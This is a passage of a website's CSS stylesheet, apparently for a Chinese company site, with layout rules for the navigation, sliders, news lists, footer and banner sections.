    position: fixed;
    z-index: 9999;
    width: 100%;
    top: 0;
	}

	.jsjl {
    position: relative;
    top: 198px!important;
	}

}
@media (min-width: 1025px){
	.search_box{width: auto;position: relative;  top: 113px; margin-bottom: 82px;}
	#search-keyword{width:520px; position: relative; top: -65px; font-size: 14px; color: #666666; height: 48px; border:1px solid #cccccc; padding-left:6px;}
	#search-submit{width: 80px; position: relative; top: -65px; background: #ff9000;border: none; color: #ffffff; height: 48px; border-radius: 4px; font-size: 18px;}
	#cen_right_top h3{line-height:35px;text-align:center;float:left;height:35px;width:182px;margin:0px;padding:0px;background-color:#F3F3F3;font-size:14px;color:#333333;font-weight:lighter;cursor:pointer;}
.zc1{margin-top: -20px;}
.navbar-default {
	background-color: rgba(255,255,255,0.95);
    border-bottom-width: 0;
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px rgba(0,0,0,0.15);
    position: fixed;
    z-index: 9999;
    width: 100%;
    top: 0;
}
.foot-centent .main ul{
	float: left;
    margin-top: 20px;
    text-align: center;
    margin-left: 50px;
}
	.link-box {
    float: left;
    width: 760px;
}
	.jdcs{
	width: 70%;
	height: auto;
	margin: 0 auto;
}
	.foot-centent .main ul li{ float: left; padding: 0 30px;}
	.foot-centent .main {
    width: 70%;
    margin: auto;
}
	nav{ max-height: 100px;}
	.ranklist li{height:16px;line-height:16px;overflow:hidden;position:relative;margin:0 0 10px 0;}
	section.wrap {
    width: 70%;
    margin: 0px auto;
}
}

 @media(min-width:1000px) {
.navbar-brand {
	height: 48px
}
}
 @media(max-width:999px) {
.navbar-brand {
	height: 41px
}
}

 @media(min-width:1000px) {
.logo-visible {
	display: none
}
}
 @media(max-width:999px) {
.logo-hidden {
	display: none
}
}
.head-lx {
	position: absolute;
	margin: 0;
	padding: 25px;
	left: 0;
	top: 100px;
	background-color: rgba(102,153,204,0.9);
	width: 350px;
	display: none;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
 @media(min-width:999px) {
.navbar-header:hover .head-lx {
	display: block
}
}
.head-lx li {
	line-height: 28px;
	color: #fff;
	margin-bottom: 6px
}
.head-lx li.tel {
	padding: 15px 0 0 30px;
	margin-top: 15px;
	border-top: 1px solid rgba(255,255,255,0.5);
	background-image: url(../images/head-lx-bg.png);
	background-repeat: no-repeat;
	background-position: 0 19px;
	overflow: hidden
}
.head-lx li.oc {
	padding: 0 0 0 30px;
	background-image: url(../images/head-lx-bg.png);
	background-repeat: no-repeat;
	background-position: 0 -28px;
	overflow: hidden;
	margin-bottom: 0
}

.navbar-default .navbar-nav>li>a {
	padding: 42px 90px 0 16px;
	min-height: 100px
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
	color: #3591e8;
}
.navbar-default .navbar-nav>li>a {
	color: #333333;
	font-size: 16px;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li.active>a {
	color: #3591e8;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	color: #3591e8;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #3591e8;
}
@media(min-width:768px) and (max-width:999px) {
.navbar-default .navbar-nav>li>a {
	padding: 10px 90px 0 6px;
	min-height: 40px;
	margin-top: 16px
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li.active>a {
	padding-top: 10px
}
.logo {
	padding: 16px 0
}
}
 @media(max-width:767px) {
.logo {
	padding: 14px 0
}
.navbar-default .navbar-nav>li>a {
	padding: 10px 15px;
	line-height: 20px;
	min-height: 20px
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li.active>a {
	padding: 10px 15px
}
.navbar-toggle {
	margin-top: 18px
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
	background-color: #eee
}
.navbar-nav .open .dropdown-menu {
	margin: 0;
	padding: 0;
	border-radius: 0
}
.navbar-nav .open .dropdown-menu>li>a {
	line-height: 24px
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li.hover a {
	color: #FFF;
	background-color: #3c3
}
}
.yincang{ float: right;margin-top: 18px; margin-right: 100px;}
.yincang .title {float: left; color: #999; line-height: 65px; font-size: 14px; padding-top:17px; display:inline;}
.title img{width: 30px; height: 30px; float:left;}
.yincang .quhao {
    float: left;
    font-weight: bold;
    padding-right: 3px;
}
.yincang .phone {
   float: left;
    font-weight: bold;
    font-size: 25px;
    line-height: 65px;
    color: #3591e8;
}
.fen {
    float: left;
    padding: 5px;
    color: #333;
    margin: 0;
    font-size: 12px;
    
}
.ding{
	background: #ebeaea;
    position: fixed;
    z-index: 999999;
    left: 0;
    width: 100%;
    height:27px;
    }
.dingl li {
    float: left;
    list-style: none;
    padding: 5px;
    color: #333;
    font-size: 12px;
}
.slider {
	position: relative;
	width: 100%;
	height: auto;
	overflow: hidden
}
.box {
	width: 100%;
	height: 100%;
	padding: 0 15px;
	background-repeat: no-repeat;
	background-position: center top;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover
}
.hba {
	height: 300px
}
.slides {
	height: 100%;
	overflow: hidden;
 *zoom: 1;
	-webkit-backface-visibility: hidden;
	-webkit-transform-style: preserve-3d;
	margin: 0;
	padding: 0;
	border: 0
}
.slide {
	height: 100%;
	float: left;
	clear: none;
	margin: 0;
	padding: 0;
	border: 0;
	list-style-image: none;
	list-style-type: none
}
.slider-arrow {
	position: absolute;
	display: block;
	margin-bottom: -30px;
	background-color: rgba(0,0,0,0.3);
	text-indent: -9999px;
	overflow: hidden;
	height: 60px;
	width: 40px;
	background-repeat: no-repeat
}
.slider-arrow--right {
	transform: translate(40px, 0);
	-ms-transform: translate(40px, 0);
	-webkit-transform: translate(40px, 0);
	-moz-transform: translate(40px, 0);
	-o-transform: translate(40px, 0)
}
.slider-arrow--left {
	transform: translate(-40px, 0);
	-ms-transform: translate(-40px, 0);
	-webkit-transform: translate(-40px, 0);
	-moz-transform: translate(-40px, 0);
	-o-transform: translate(-40px, 0)
}
.slider:hover .slider-arrow--right, .slider:hover .slider-arrow--left {
	transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-o-transform: translate(0, 0)
}
.slider-arrow--right {
	bottom: 50%;
	right: 0;
	background-image: url(../images/banner-fy.png);
	background-position: center bottom
}
.slider-arrow--left {
	bottom: 50%;
	left: 0;
	background-image: url(../images/banner-fy.png);
	background-position: center top
}
.slider-nav {
	position: absolute;
	bottom: 30px
}
.slider-nav__item {
	width: 12px;
	height: 12px;
	float: left;
	clear: none;
	display: block;
	margin: 0 5px;
	background: #fff;
	border-radius: 50%
}
.slider-nav__item:hover {
	background: #ccc
}
.slider-nav__item--current {
	background: #ccc
}
/*广告滚动*/
.wzgd{ 
	width: 100%;
    background: #565656;
    position: relative;
    top: 28px;
    }
   .khpa{
   	position: relative;
    top: 20px;
   }
.vticker {
	width:80%;
	float: left;
}
.vticker ul {
	padding: 0;
}
.vticker li {
	list-style: none;
	border: 0px solid green;
	padding: 10px;
}
.vticker a{ color: #FFFFFF;}
.lbtu { float: left; margin-top: 6px;}
/*公司介绍*/
.ggy{ margin: 0px 0px 20px 10px;}
.shxc{text-align: center;margin-right: auto;margin-left: auto;}
/*.shxc img{width:auto;height:400px;}*/
.zc_title {
    background: url(../images/t5.png) no-repeat left bottom;
    height: 39px;
    font-size: 18px;
    color: #3591e8;
    padding-left: 40px;
    margin-bottom: 10px;
    text-align: left;
    line-height: 26px;
    border-bottom: 1px solid #CCCCCC;
}

.news_list2 {
    padding-top: 8px;
}
.news_list2 dd ul{ height: 65px; margin-top: 20px;}
.news_list2 dt {
    line-height: 34.8px;
    position: relative;
    border-bottom: 1px dashed #d1d1d1;
    text-align: left;
    list-style: none;
}
.news_list2 dt a {
    line-height: 32.8px;
    color: #666666;
    background: url(../images/t6.png) no-repeat left;
    padding-left: 15px;
    font-weight: initial;
    font-size: 14px;
    overflow:hidden;    
    text-overflow:ellipsis ;    
    white-space:nowrap;
    display: block;
    width: 72%;
    border: 1px solid #FFFFFF;
}
.news_list2 dt span {
    color: #999999;
    z-index: 0;
    line-height: 33px;
    position: absolute;
    right: 0px;
    top: 0px;
    font-weight: initial;
}
.news_list2 dd ul li{ float: left; margin-left: -40px;}
.zc1 p{margin: 0; padding: 0;}
.zc_title a {
    font-size: 14px;
    font-weight: normal;
    color: #333333;
    float: right;
}
.news_list2 li a:hover{color:#666666;}
.xqjs{height: 60px; margin-left: -40px;}
#xqjs{ display: none; margin-top: 8px;}
.xqjs_left{ float: left; width: 30%;}
.xqjs_right{ float: right; width: 66%; text-align: left; color: #666666; font-size: 12px;}
#cen_right_top{width:100%;margin:20px auto 0 auto;}
#cen_right_top .active{background:url(../images/qiehuan.jpg) no-repeat;color:#F3F3F3;}

#cen_right_top div{font-size:14px;display:none;clear:both;padding: 0px 0px 0px 4px;border-top-width:medium;border-top-style:solid;border-top-color:#ff9000;}
#cen_right_top ul li{ text-align: left;}
/*产品介绍*/
/***60余类资源***/

.z-box{background-color: #efefef; margin: auto; text-align: center; }

.z-text{ color: #3591e8; font-size: 36px; font-family: 方正粗宋简体; font-weight: bold; padding-top:10px;}

.z-text1{ font-size: 16px; color:#5d5d5d; }
.lb-text1{font-size: 12px; color:#808080;}
.l-box{ margin: auto; text-align: center;

    vertical-align: middle; height: 80px;margin-bottom: 20px;
    position: relative;
    top: 30px;}

.d-box{ width: 1280px;  margin: auto;}

.white-box{ width: 194px; height: 248px; float: left; margin: auto 30px; text-align: center;background-color:#fff;}

.blue{background-color:#ffaa43;}

.white{background:#fff;}

.a{ height: 100px; width: 110px; background-repeat: no-repeat; margin: auto;

    margin-top: 50px;}
.d-box div:first-child .a{ background-image:url("../images/ziyuan01-1.png");}

.d-box div:first-child +div .a{ background-image:url("../images/ziyuan02-1.png");}

.d-box div:first-child +div +div .a{ background-image:url("../images/ziyuan03-1.png");}

.d-box div:first-child +div +div +div .a{ background-image:url("../images/ziyuan04-1.png");}

.d-box div:first-child +div +div +div +div .a{ background-image:url("../images/ziyuan05-1.png");}

.white-box p{ font-size: 18px;color: #5c5c5c; margin-top: 20px; }

.white-box img{ margin-top: 60px;}

.b-s-box{ background-color:#ffaa43; clear: both; margin-top: 60px; }

.s-box{clear: both; height: 105px; color: white; margin: auto;width: 1280px; min-width: 1280px;

text-align: start;}

.s-box a, .s-box span { 

    color: white;

    font-size: 16px;
    position: relative;
    top: 10px;

}

.lh span a{

    margin: 18px 6px -24px 26px;

    display: inline;

}

.dh span a{

    line-height: 36px; vertical-align: middle;

    margin: 30px 6px 0 26px;

}

 .lh a, .lh span {

    vertical-align:-7px;

}

.s-box1{ margin-left: 80px;}
.zcba{ width: 50%; float: left;}
/*数字问题*/
.digital{width: 100%;height:200px;color: #3591e8; margin:60px 0;}
.main{height: 200px; width: 80%; margin:0 auto; overflow: hidden;}
.mumping_mun li{width: 228px;display: inline-block;margin: 30px auto; text-align: center; border-right: 1px solid #cccccc;}
.mumping_mun{list-style: none;}
.mumping_mun p{font-size: 20px;width: 100%;display: block;clear: both;}
.mumping_mun h2{font-size: 80px;font-weight: bold;margin-right: 10px; float: left; }
.mumping_mun span{ color: #3591e8; float: left; display: block;}
.fa-icon{position: relative;top: 60px;  left: -50px;}
.mumping_mun p{ color: #333333;}
.yddh{margin-top: 60px; margin-bottom: 60px;}
.ayju{ margin-top: 70px;margin-bottom:20px;}
/*选择很重要*/
.xzzyxChooseL{width: 280px; margin: 0 auto; text-align: left;}

.xzzyxChooseP1{margin-top:53px;color: #191919;font-size: 14px;font-weight: bold;}

.xzzyxChooseP2{margin-top:15px;color: #7b7b7b;font-size: 14px;}

.xzzyxChooseP3{margin-top:19px;color: #191919;font-size: 14px;font-weight: bold;}

.xzzyxChooseP4{margin-top:12px;color: #3591e8;font-size: 30px;font-weight: bold;height:40px;}

.xzzyxChooseP5{font-size: 16px;background: #3591e8;width: 132px;height: 37px;text-align: center;line-height: 37px;position:relative; top: -20px;}

.xzzyxChooseP5 a{color: #fff;}



.xzzyxChooseC{width: 290px; margin: 0 auto; text-align: left;}


.xzzyxChooseR{width: 290px; margin:0 auto; text-align: left;}



.xzzyxChooseP5{margin-top:20px;}

.tupa{ margin: 0; position: relative; left: -10px;}
/*成功案例*/
/* ranklist */
.ranklist{height:200px;overflow:hidden;}
/*.ranklist li{height:16px;line-height:16px;overflow:hidden;position:relative;margin:0 0 10px 0;}*/
.ranklist li em{width:60px;height:16px;overflow:hidden;display:block;position:absolute;left:0;top:0;text-align:left;font-style:normal;color:#ffffff;}
.ranklist li em{background-position:0 -16px;}
.ranklist li.top em{background-position:0 0;color:#ffffff;}
.ranklist li .num{position:absolute;right:0;top:0;color:#ffffff;}
.ranklist ul li p{ text-align: left;  color: #ffffff;/*margin-left: 52px;*/}
/*图片轮换*/
.aArea {
    padding-top: 45px;
    padding-bottom: 50px;
}
/*.wrap {
    width: 1190px;
    margin: 0 auto;
    _text-align: left;
}*/

.aArea .bd .list2 {
    
    /*background-color: #ffffff;*/
    position: relative;
}
.aArea .bd .list2 .prev {
    position: absolute;
    bottom: 75px;
    left: -80px;
    width: 44px;
    top: 40px;
    height: 95px;
    background: url(../images/aprev.png) center no-repeat;
    cursor: pointer;
}
.aArea .bd .list2 .next {
    position: absolute;
    bottom: 75px;
    right: -80px;
    width: 44px;
    top: 40px;
    height: 95px;
    background: url(../images/anext.png) center no-repeat;
    cursor: pointer;
}
.aArea .bd .list2 .listBox {
    width: 1138px;
    margin: 0 auto;
    overflow: hidden;
}
.aArea .bd .list2 .listBox .tempWrap {
    width: 1148px !important;
}
.listBox ul li img{ width: 148px; height: 192px;} 
.aArea .bd .list1 ul li{float:left;width:150px; padding:0 0 12px; border:1px solid #e2dfdf;background-color:#ffffff;border-radius:3px;margin-left:41px;}

.aArea .bd .list1 ul li.noMg{margin:0 !important;}

.aArea .bd .list1 ul li .pic{margin-top:24px;}

.aArea .bd .list1 ul li .tit{padding:7px 0 4px;}

.aArea .bd .list1 ul li .tit a{font-size:24px;color:#0271b8;}

.aArea .bd .list1 ul li dl{padding:13px;background-color:#fcfcfc;border-top:1px solid #e2dfdf;border-bottom:1px solid #e2dfdf;line-height:24px;text-align:left; height:120px;}

.aArea .bd .list1 ul li dl dt{padding-left:6px;background:url(../images/list_ico.png) left center no-repeat;}

.aArea .bd .list1 ul li dl dt a{font-size:12px;color:#666666;}

.aArea .bd .list1 ul li dl dt a:hover{color:#0271B8;}

.aArea .bd .list1 ul li .info{padding-left:23px;padding-right:23px;margin-top:12px;}

.aArea .bd .list1 ul li .info .more{height:26px; width:83px; float:left; text-align:center;}

.aArea .bd .list1 ul li .info .more a{line-height:24px; display:block; border-radius:3px; border:1px solid #e2dfdf; background-color:#f6f6f6;}

.aArea .bd .list1 ul li .info .more a:hover{color:#ffffff; background-color:#e44040;}

.aArea .bd .list1 ul li .info .more a{line-height:26px;}

.aArea .bd .list1 ul li .info .zixun{float:right;}



/* .aArea .list2样式 */


.aArea .bd .list2 .listBox{width:1138px; margin:0 auto; overflow: hidden;}

.aArea .bd .list2 .listBox .tempWrap{width:1148px !important;}

.aArea .bd .list2 ul li{width:150px; height:192px; float:left; background-color:#fcfcfc; margin-right:18px; border:1px solid #e2dfdf; border-radius:3px;}

.aArea .bd .list2 ul li h1{height:42px;background-color:#0271b8;line-height:42px;border-top-left-radius:3px;border-top-right-radius:3px;}

.aArea .bd .list2 ul li h1 a{color:#ffffff;font-size:14px;}

.aArea .bd .list2 ul li h2{height:38px;line-height:38px;border-bottom:1px solid #e2dfdf;}

.aArea .bd .list2 ul li h2 a{font-size:14px;color:#666666;}

.aArea .bd .list2 ul li .i{text-align:left;padding:6px 0 0 10px; line-height:24px;}

.aArea .bd .list2 .next{position:absolute;bottom:75px;right:-80px; width:44px;height:95px;background:url(../images/anext.png) center no-repeat; cursor:pointer;}

.aArea .bd .list2 .prev{position:absolute;bottom:75px;left:-80px; width:44px;height:95px;background:url(../images/aprev.png) center no-repeat; cursor:pointer;}
/*footer*/
.home-footer {
    background: #f5f5f5;
    border-top: 1px solid #ddd;
    padding: 30px 0;
    height: auto;
    overflow: hidden;
}

.wrap {
    white-space: normal;
    word-wrap: break-word;
}

.link-tab {
    border-bottom: 1px solid #ddd;
    height: 43px;
    margin-bottom: 15px;
}
.link-tab li.active {
    border-bottom: 2px solid #e62129;
}
.link-tab li {
    line-height: 42px;
    float: left;
    margin-right: 26px;
    cursor: pointer;
    color: #333;
    font-size: 16px;
    margin-left: -40px;
}

.link-box ul.list-none {
    display: block;
}
.link-box ul.list-none li {
    display: inline;
    margin-right: 15px;
    float: left;
}
.link-box ul.list-none li a {
    color: #999;
}
.foot-contact {
    float: right;
}
.foot-qr-code {
    width: 140px;
    height: 140px;
    float: left;
}
.foot-qr-code img {
    width: 100%;
    height: 100%;
}
.foot-contact-info {
    margin-left: 150px;
    line-height: 34px;
    color: #666666;
    width: 202px;
}
.foot-contact-info h2 {
    font-size: 20px;
    font-family: "Microsoft YaHei";
    text-align: left;
    margin: 8px 0 10px;
}
.foot-contact-info h3 {
    font-size: 18px;
    margin-bottom: 10px;
}
.foot-contact-info h3 a {
    color: #333333;
}
.foot-contact-info h4 {
    font-size: 14px;
    line-height: 17px;
}
/*footer2*/
.foot-centent {
    padding: 35px 0 10px 0;
    background: url(../images/footer-bg.png) #2e2e2e;
}


.foot-centent .main ul li a{
	color: #afb0b4;
	display: block;
    line-height: 30px;
}
#ayad{ margin-left: -40px;}
#dtga{ font-size: 14px; color: #FFFFFF;}
.foot-centent__head {
    height: 30px;
    width: 104px;
    background: #6e6e6e url(../images/xsj.png) no-repeat 90px center;
    background-size: 15px;
    line-height: 30px;
    color: #fff;
    text-align: center;
    padding-right: 15px;
}

.foot-centent dl {
    margin: 22px 0px 0 0;
    width: 25%;
    float: left;
}
.foot-centent dt {
    font-size: 16px;
    margin-bottom: 19px;
}
.foot-centent dt a {
    color: #fff;
    font-weight: bold;
}
.foot-centent dd a {
    color: #afb0b4;
}
.foot-centent dd {
    float: left;
    width: 45%;
    margin-bottom: 15px;
    font-size: 15px;
    overflow: hidden;
    height: 20px;
}
.clear {
    clear: both;
}
.foot-bottom__line {
    background: #474a53;
    height: 1px;
}
.foot-bottom {
    background: url(../images/footer-bg.png) #2e2e2e;
    color: #aeaeae;
}

.foot-bottom__img {
    margin-right: 45px;
}
.foot-bottom__nav ul li {
    width: 138px;
}
.foot-bottom__nav,.foot-bottom__img,.foot-bottom__fen,.foot-bottom__fen_a1{ float: left;}
.foot-bottom__nav ul li a {
    line-height: 28px;
    color: #afb0b4;
    font-size: 16px;
}
.foot-bottom__img img {
    width: 102px;
}
#bjjg{
margin-left: -40px;
}
.foot-bottom__img p {
    font-weight: bold;
    height: 20px;
    background: #fff;
    line-height: 20px;
    font-size: 12px;
    text-align: center;
}
.foot-bottom__fen_a1 {
    margin-top: 26px;
    padding: 0 40px;
}
.foot-bottom__fen_a1 img{
	width:16px;
	height: 16px;
	margin-right: 4px;
}
.foot-bottom__fen_a1 span {
    font-size: 16px;
    color: #FFF;
    display: block;
    margin-bottom: 19px;
}
.foot-bottom__fen_a1 span em {
    padding-left: 45px;
    background: url(../images/lianxi1.png) 18px center no-repeat;
    background-size: 16px;
    font-style: normal;
}
.foot-bottom__fen_a1 p {
    font-size: 14px;
}
.foot-bottom__fen_a1 p i {
    background: url(../images/weizhi.png) no-repeat left center;
    background-size: 16px;
    display: block;
    height: 25px;
    float: left;
    width: 20px;
}
.footer p {
    height: auto;
    line-height: 30px;
    text-align: center;
    margin-bottom:0px;
    padding:30px 0px;
}
.footer p a{
    color:#aeaeae;
}
/*行业动态*/

#xmma{ width: 1200px; margin: 0 auto;}

a{color:#333;}
/*
a:hover{color: #3591e8;} */

a:focus{ outline:none;}

.text-center{text-align: center;}

.text-left{text-align:left;}

.text-right{text-align: right!important;}

::-webkit-input-placeholder { /* WebKit browsers */ 

color: #ccc; 

} 

:-moz-placeholder { /* Mozilla Firefox 4 to 18 */ 

color: #ccc; 

} 

::-moz-placeholder { /* Mozilla Firefox 19+ */ 

color: #ccc; 

} 

:-ms-input-placeholder { /* Internet Explorer 10+ */ 

color: #ccc; 

} 

.sidebar{width: 225px;float: left;}

.sidebar-title{height: auto;overflow: hidden;border-bottom: 1px solid #ddd;margin-bottom: 4px;}
.sidebar-title img{width: 22px;
    margin-right: 9px;
    vertical-align: text-top;}

.sidebar-title i{display: block;float: left;font-size: 46px;color: #ddd;line-height: 1;margin-right: 8px;}

.sidebar-title h1{font-size: 20px; margin-top: 20px;}

.sidebar-title p{color: #999;font-size: 16px;line-height: 1;}



.sidebar-list{margin-bottom: 30px;}

.sidebar-list li{border-bottom: 1px solid #eee;padding: 10px 0;}

.sidebar-list li>a{font-size: 14px;line-height: 1.6;display: block;margin: 0 12px 0 24px;}

.sidebar-list li>a i{float: right;font-size: 14px;display: none;}

.sidebar-list li.active>a,.sidebar-list li>a:hover{color: #3591e8;}

.sidebar-list li.active>a i,.sidebar-list li>a:hover i{display: block;}

.sidebar-list li>.iconfont{width:8px;height: 8px;line-height: 14px;text-align: center;border-radius: 500px;background: #3591e8;color: #fff;float: left;font-size: 14px;margin: 7px 0;cursor: pointer;}

.sidebar-list li dl{padding: 8px 12px 0 16px;}

.sidebar-list li dl dt{line-height: 2;}

.sidebar-list li>q.iconfont{background: #ccc;}



.page-right{width: 900px;float: right;}

.page-title{height: 38px;margin: 15px 0 22px;border-bottom: 1px solid #ddd;}

.page-title h1{font-size: 20px;float: left;  margin-top: 7px;}

.position{float: right;color: #999;line-height: 54px;height: 100%;}

.position a{color: #999;}

.position a:hover{text-decoration: underline;}

.position i.iconfont{color: #ddd;font-size: 18px;margin-right: 6px;}

.content{width:90%;margin:0 auto;margin-top:16px; line-height:26px;}

.met_tools{width:90%;margin:0 auto;margin-top:0px;}

.news-list dl{padding: 28px 0;border-bottom: 1px solid #ddd;}

.news-list dl a{display: block;height: auto;overflow: hidden;}

.news-list dl dd{float: left;width: 210px;height: 135px;margin-right: 26px;}

.news-list dl dd img{display: block;width: 100%;height: 100%;}

.news-list dl dt{line-height: 1.6;}

.news-list dl dt h1{font-size: 16px;margin: 6px 0 8px;}

.news-list dl dt p{color: #888;margin-bottom: 6px; font-weight: initial;}

.news-list dl dt span{color: #b8b8b8; font-weight: initial;}

.news-list dl a:hover dd img{opacity: 0.8;}
.met_tools .met_page {
    clear: both;
    position: relative;
    right: 35px;
    top: 10px;
    color: #818181;
    margin-bottom: 20px;
}
.met_tools .met_page li {
    display: inline;
    list-style: none;
    margin-left: 30px;
}
.met_tools .met_page li span {
    padding-right: 5px;
}
.pagelist li {
    display: inline-block;
    padding: 3px 3px;
}
.mypages a {
    background: #E1DFE0;
    padding: 8px 15px;
    color: #333;
    font-size: 14px;
    border-radius: 3px;
}
.mypages {
    text-align: center;
    height: auto;
    line-height: 50px;
    margin-top: 20px;
}

.dblc{
    margin-bottom:40px;
}
/*5 start*/

.dblc .dblc-section .dblc-title {

  text-align: center;

  overflow: hidden;

  margin: 30px auto

}



.dblc .dblc-section .dblc-classify {

  width: 88%;

  height: 256px;
  margin: 0 auto;

}



.dblc .dblc-section .dblc-classify ul {

  height: 100%;

  margin-right: 10px

}



.dblc .dblc-section .dblc-classify ul li {

  position: relative;

  height: 100%;

  width: 154px;

  border: 1px solid #d3d3d3;

  border-radius: 10px;

  background-color: white;

}



.dblc .dblc-section .dblc-classify ul li .connect {

  position: absolute;

  width: 42px;

  height: 24px;

  top: 110px;

  left: 166px;

  background: url("../images/zzdbconnect.png") no-repeat center center

}



.dblc .dblc-section .dblc-classify ul li {

  display: inline-block;

  *display: inline;

  *zoom: 1;

  float: left;

  margin-right: 44px;

  text-align: center

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li+li+li+li {

  margin-right: 0

}



.dblc .dblc-section .dblc-classify ul li .dblcImg {

  position: relative;

  width: 90px;

  height: 90px;

  margin: 30px auto;

  background-position: center center;

  background-repeat: no-repeat

}



.dblc .dblc-section .dblc-classify ul li .dblcImg .dblcImg-circle {

  width: 100%;

  height: 100%;

  border-radius: 50%;

  opacity: 0

}



.dblc .dblc-section .dblc-classify ul li:first-child .dblcImg .dblcImg-circle {

  border: 1px solid #33bcf0

}



.dblc .dblc-section .dblc-classify ul li:first-child+li .dblcImg .dblcImg-circle {

  border: 1px solid #f70

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li .dblcImg .dblcImg-circle {

  border: 1px solid #f05050

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li+li .dblcImg .dblcImg-circle {

  border: 1px solid #a7d485

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li+li+li .dblcImg .dblcImg-circle {

  border: 1px solid #ffea06

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li+li+li+li .dblcImg .dblcImg-circle {

  border: 1px solid #e275fc

}



.dblc .dblc-section .dblc-classify ul li:hover .dblcImg .dblcImg-circle {

  animation: move 1s

}




@keyframes move {

  20% {

    transform: scale(1.2);

    opacity: 1

  }



  100% {

    transform: scale(1.4);

    opacity: 0

  }

}



.dblc .dblc-section .dblc-classify ul li p {

  margin: 10px auto;

  width: 60px;

  font-size: 13px;

  color: #9c9c9c

}



.dblc .dblc-section .dblc-classify ul li:first-child .dblcImg {

  background-image: url("../images/dblcimg1.png")

}



.dblc .dblc-section .dblc-classify ul li:first-child+li .dblcImg {

  background-image: url("../images/dblcimg2.png")

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li .dblcImg {

  background-image: url("../images/dblcimg3.png")

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li+li .dblcImg {

  background-image: url("../images/dblcimg4.png")

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li+li+li .dblcImg {

  background-image: url("../images/dblcimg5.png")

}



.dblc .dblc-section .dblc-classify ul li:first-child+li+li+li+li+li .dblcImg {

  background-image: url("../images/dblcimg6.png")

}

.dblc-title1{font-size: 24px;padding: 10px;}

.dblc-classify h4{font-size: 18px;color: #333;}

@media screen and (max-width:970px) {.connect{display: none;}.dblc .dblc-section .dblc-classify ul li{width: 100%}}

/*5 end*/

@media screen and (max-width:970px) {.dblc1{display: none;}}


	@media (min-width: 1200px){
	.container {
	    width: 1410px;
	}
	/*.ding {
     margin-top: 0px; 
}*/
	}
	@media (min-width: 992px){
		.col-md-8 {    width: 64.666667%;		}
		.col-md-4 {    width: 30.333333%;}
	}

#aboutUs {
	width: 1200px;
	margin: auto;
	overflow: hidden;
}
.aboutUsTitle {
	width: 100%;
	float: left;
	background: url(../images/line5.gif) left bottom repeat-x;
	padding-bottom: 15px;
}
.aboutUsTitle h3 {
	float: left;
	display: block;
	border-left: #246cd7 6px solid;
	padding-left: 10px;
	font-weight: normal;
}
.aboutUsTitle h3 em {
	font-size: 18px;
	color: #246cd7;
	font-weight: bold;
}
.aboutUsTitle span {
	float: right;
	margin-top: 17px;
}
.aboutUsCon {
	width: 100%;
	float: left;
	padding: 15px 0;
	line-height: 30px;
}
.aboutUsCon img {
	float: left;
	margin-right: 20px;
	width:530px;
	height:auto;
}
.aboutUsCon span {
	float:left;
	width:560px;
	height:auto;
	/*margin-left:40px;*/
}
a.moreBtn {
	padding: 5px 10px;
	background: #246cd7;
	border-radius: 3px;
	color: #fff;
}
 @media only screen and (max-width:767px) {
#aboutUs {
	width: 98%;
	margin: auto;
	overflow: hidden;
	padding: 0 1%;
}
.aboutUsTitle {
	width: 100%;
	float: left;
	background: url(../images/line5.gif) left bottom repeat-x;
	padding-bottom: 15px;
}
.aboutUsTitle h3 {
	float: left;
	display: block;
	border-left: #246cd7 6px solid;
	padding-left: 10px;
	font-weight: normal;
}
.aboutUsTitle h3 em {
	font-size: 18px;
	color: #246cd7;
	font-weight: bold;
}
.aboutUsTitle span {
	float: right;
	margin-top: 17px;
}
.aboutUsCon {
	width: 100%;
	float: left;
	padding: 15px 0;
	line-height: 30px;
}
.aboutUsCon img {
	width: 100%;
}
a.moreBtn {
	padding: 5px 10px;
	background: #246cd7;
	border-radius: 3px;
	color: #fff;
}
}
/* banner */
ul {margin:0;padding:0}
.slideBox {
	position: relative;
	max-width: 100%;
	max-height: 480px;
	overflow: hidden;
}
.slideBox .hd {
	position: absolute;
	height: 28px;
	line-height: 38px;
	bottom: 8px;
	right: 0;
	z-index: 1;
	text-align: center;
	left:0;
}
.slideBox .hd li {
	display: inline-block;
	width: 10px;
	height: 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background: #333;
	text-indent: -9999px;
	overflow: hidden;
	margin: 0 6px;
}
.slideBox .hd li.on {
	background: #fff;
}
.slideBox .bd {
	position: relative;
	z-index: 0;
}
.slideBox .bd li {
	position: relative;
	text-align: center;
}
.slideBox .bd li img {
	vertical-align: top;
	width: 100%;
	max-height: 480px;
}
.slideBox .bd li a {
	-webkit-tap-highlight-color: rgba(0,0,0,0);
} 
.slideBox .bd li .tit {
	display: block;
	width: 100%;
	position: absolute;
	bottom: 0;
	text-indent: 1.5%;
	padding: 1.5% 0;
	line-height: 28px;
	color: #fff;
	text-align: left;
	font-size: 1.2em;
}
/* banner end */


--- FILE ---
content_type: text/javascript
